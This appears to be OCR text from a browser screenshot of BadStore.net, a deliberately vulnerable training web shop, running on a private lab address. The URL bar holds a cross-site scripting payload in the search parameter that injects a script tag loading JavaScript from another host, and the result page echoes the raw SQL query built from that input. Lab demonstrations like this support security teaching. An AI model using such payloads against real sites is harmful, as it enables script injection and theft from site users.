 BadStore.net - Search Results - Mozilla Firefox
Datei Bearbeiten Ansicht Chronik Lesezeichen Extras Hilfe
BS http://10.8.28.24/cgi-bin/badstore.cgi?searchquery="><script language=Javascript src=http://10.8.28.
Meistbesuchte Seiten Erste Schritte Aktuelle Nachrichten
BADSTORE.NET
Quick Item Search
Welcome {Unregistered User} - Cart contains 0 items at $0.00
View Cart
No items matched your search criteria:
SELECT itemnum, sdesc, ldesc, price FROM itemdb WHERE '">' IN
(itemnum,sdesc,ldesc)
Home
What's New
Sign Our Guestbook
View Previous Orders
BadStore v1.2.3s - Copyright © 2004-2005